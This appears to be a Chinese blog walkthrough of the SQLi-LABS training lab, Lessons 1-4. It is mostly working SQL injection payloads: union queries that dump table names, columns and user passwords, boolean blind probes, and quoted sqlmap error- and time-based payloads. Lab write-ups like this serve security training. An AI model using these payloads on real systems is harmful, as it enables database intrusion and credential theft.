SQLi-LABS Page-1(Basic Challenges) Less1-Less4
Less-1
GET - Error based - Single quotes - Stri

http://10.10.202.112/sqli/Less-1?id=1

http://10.10.202.112/sqli/Less-1?id=1'

尝试闭合
http://10.10.202.112/sqli/Less-1?id=1' -- - #true

猜列:
http://10.10.202.112/sqli/Less-1?id=1' order by 1 -- -
结果应该为3列

使用union 让对应字段报错
http://10.10.202.112/sqli/Less-1?id=-1' union select 1,2,3 -- -

猜测当前数据库和用户信息
http://10.10.202.112/sqli/Less-1?id=-1' union select 1,user(),database() -- -


获取表名
http://10.10.202.112/sqli/Less-1?id=-1' union select 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 -- -

获取users表的列名
http://10.10.202.112/sqli/Less-1?id=-1' union select 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 -- -

http://10.10.202.112/sqli/Less-1?id=-1' union select 1,(SELECT+GROUP_CONCAT(username,0x7e,0x7e,password+SEPARATOR+0x3c62723e)+FROM+users),3 -- -
Less-2
GET - Error based - Intiger based
http://10.10.202.112/sqli/Less-2?id=1 and 1=1 --+ #true
http://10.10.202.112/sqli/Less-2?id=1 and 1=2 --+ #false
判断列

判断列,让 相关字段报错
http://10.10.202.112/sqli/Less-2?id=-1 union select 1,2,3 --+

http://10.10.202.112/sqli/Less-2?id=-1 union select 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 --+

http://10.10.202.112/sqli/Less-2?id=-1 union select 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 --+

http://10.10.202.112/sqli/Less-2?id=-1 union select 1,(SELECT+GROUP_CONCAT(username,0x7e,password+SEPARATOR+0x3c62723e)+FROM+users),3 --+

Less-3
GET - Error based - Single quotes with twist-string
http://10.10.202.112/sqli/Less-3?id=11'
报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''11'') LIMIT 0,1' at line 1
猜测SQL语句为:
select login_name,password from table_name where id=('$id') limit 0,1
因此可以构造:
payload:
id=11') and ('1'='1 #true
id=11') and ('1'='2 #false

测试user()第一个字符
http://10.10.202.112/sqli/Less-3/?id=1') and (substr(user(),1,1)='r


猜测第二个字符
/sqli/Less-3/?id=1%27)%20and%20(substr(user(),2,1)=%27§r§


第三个字符
/sqli/Less-3/?id=1%27)%20and%20(substr(user(),3,1)=%27§r§
第四个字符
当前用户就是:root@localhost这样的形式了。。。。
我们看下SQLmap的payload吧:
Payload: id=1') AND 8778=8778 AND ('etFR'='etFR
Payload: id=1') AND (SELECT 9245 FROM(SELECT COUNT(*),CONCAT(0x717a786b71,(SELECT (ELT(9245=9245,1))),0x716b6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('jCkf'='jCkf
Payload: id=1') AND SLEEP(5) AND ('lSFh'='lSFh
Payload: id=-7784') UNION ALL SELECT NULL,NULL,CONCAT(0x717a786b71,0x7465746257557866704c4b65466f626a53664d6742436b6a46755861674348715a7057474a574b5a,0x716b6b7a71)-- Dtnb
Less-4
GET - Error based - Double Quotes - Stri ...
http://10.10.202.112/sqli/Less-4?id=1"
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"") LIMIT 0,1' at line 1
猜测SQL语句:
select login_name,password from table_name where id=("$id") limit 0,1
http://10.10.202.112/sqli/Less-4?id=1") --+ #true
http://10.10.202.112/sqli/Less-4?id=1") and ("s"="s #true
http://10.10.202.112/sqli/Less-4?id=1") and ("s"="z #false
猜列:
http://10.10.202.112/sqli/Less-4?id=1") order by 3 --+
http://10.10.202.112/sqli/Less-4?id=-1") +UNION+ALL+SELECT+1,2,3--+

http://10.10.202.112/sqli/Less-4?id=-1") +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3--+




 浙公网安备 33010602011771号
浙公网安备 33010602011771号